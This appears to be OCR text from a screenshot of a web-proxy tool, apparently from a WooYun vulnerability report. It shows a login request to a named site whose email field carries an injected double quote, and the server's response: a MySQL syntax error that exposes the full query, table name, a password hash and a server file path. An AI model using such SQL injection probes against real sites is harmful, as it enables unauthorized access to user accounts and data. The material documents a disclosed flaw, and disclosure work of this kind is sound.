 Go
Cancel
<
>
Target: http://vb.vlinkage.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
Host: vb.vlinkage.com
Content-Length: 36
Accept: */*
Origin: http://vb.vlinkage.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 UBrowser/5.0.595.32
Safari/537.36
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://vb.vlinkage.com/passport/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ktabq2tji97cuo9tk6dlelp697
email=1777%40qq.com"&password=123456
<body>
<div id="container">
<h1>A Database Error
Occurred</h1>
<p>Error Number:
1064</p><p>You have an error in your SQL
syntax; check the manual that corresponds to
your MySQL server version for the right syntax
to use near
'e10adc3949ba59abbe56e057f20f883e"' at line
1</p><p>SELECT * FROM user_info WHERE
email="1777@qq.com"" AND
password="e10adc3949ba59abbe56e057f20f883
e"</p><p>Filename:
/home/www/vbank.vlinkage.com/models/mdl_u
ser.php</p><p>Line Number: 40</p> </div>
</body>
</html>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
1,871 bytes | 364 millis